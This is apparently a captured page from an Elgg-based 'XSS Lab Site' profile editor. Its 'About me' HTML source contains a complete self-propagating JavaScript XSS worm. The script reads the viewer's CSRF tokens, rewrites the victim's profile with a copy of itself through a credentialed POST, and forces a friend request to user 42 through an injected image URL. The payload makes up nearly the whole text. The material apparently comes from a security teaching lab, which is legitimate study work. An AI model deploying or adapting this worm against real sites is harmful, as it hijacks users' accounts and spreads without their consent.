 XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Search
Edit profile
My display name
Boby
About me
B I U ABC
Word count: 74 p » sc
Public
Brief description
Public
Location
Public
Interests
Public
Skills
HTML Source Editor
HTML Source Editor
Word Wrap
<p>
<script id="worm" type="text/javascript">// <![CDATA[
(function() {
        var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
        if (!user || user.guid === 42) return;

        var token = elgg.security.token.__elgg_token;
        var timestamp = elgg.security.token.__elgg_ts;
        var guid = user.guid;
        var name = user.name;
        var description = atob('PHNjcmlwdCBpZD0id29ybSI+') +
document.getElementById("worm").innerHTML + atob('PC9zY3JpcHQ+');

        var body = [
                ['__elgg_token', encodeURIComponent(token)].join('='),
                ['__elgg_ts', encodeURIComponent(timestamp)].join('='),
                ['guid', encodeURIComponent(guid)].join('='),
                ['name', encodeURIComponent(name)].join('='),
                ['description', encodeURIComponent(description)].join('='),
    [encodeURIComponent('accesslevel[description]'), '2'].join('=')
        ];

        var request = new XMLHttpRequest();
        request.withCredentials = true;
        request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
  request.setRequestHeader("Host", "www.xsslabelgg.com");
  request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  request.setRequestHeader("Cookie", document.cookie);
  request.send(body.join('&'));

  document.write('<img src="http://www.xsslabelgg.com/action/friends/add?
friend=42&__elgg_token='+token+'&__elgg_ts='+timestamp+'" />');
})();
// ]]></script>
</p>
Update
Cancel